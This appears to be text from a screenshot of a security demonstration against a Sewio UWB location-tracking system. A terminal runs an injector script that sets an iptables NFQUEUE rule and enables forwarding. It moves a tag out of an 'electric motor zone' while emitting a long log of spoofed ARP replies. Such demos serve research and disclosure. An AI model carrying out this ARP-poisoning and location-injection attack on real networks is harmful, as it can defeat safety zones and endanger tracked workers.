 192.168.225.2/sensmap
sewio | Sensmap Building:office office sewiortls
D0-13
FB-15
9F-14
0x22045FFD8CDF
0x22045FFD8CDE
91-12
98-11
0x2204612F3A84
[~/Desktop/Sewio]
python3 sewio_uwb_injector_out_zone.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Moving 0x22045FFD8CDE out of the electric motor zone...
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 0:0:0:0:0:0 0806 42: arp reply 192.168.225.11 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 80:3f:5d:4:79:16
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 80:3f:5d:4:79:16